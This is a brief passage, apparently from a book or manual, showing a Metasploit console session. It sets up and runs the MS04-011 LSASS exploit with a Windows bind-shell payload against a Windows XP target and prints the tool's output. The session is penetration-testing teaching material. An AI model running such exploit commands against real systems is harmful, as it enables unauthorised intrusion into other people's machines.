 MSFConsole
Use the direct SMB protocol (445/tcp) instead of SMB over
NetBIOS
Name: FragSize
Default: 1024
The application fragment size to use with DCE RPC
Payload (Msf::Payload::win32_bind):
-----------------------------------
msf lsass_ms04_011(win32_bind) > set LPORT 113
LPORT -> 113
msf lsass_ms04_011(win32_bind) > exploit
[*] Starting Bind Handler.
[*] Detected a Windows XP target
[*] Windows XP may require two attempts
[*] Sending 8 DCE request fragments...
[*] Sending the final DCE fragment
[*] Exiting Bind Handler.
msf lsass_ms04_011(win32_bind) > _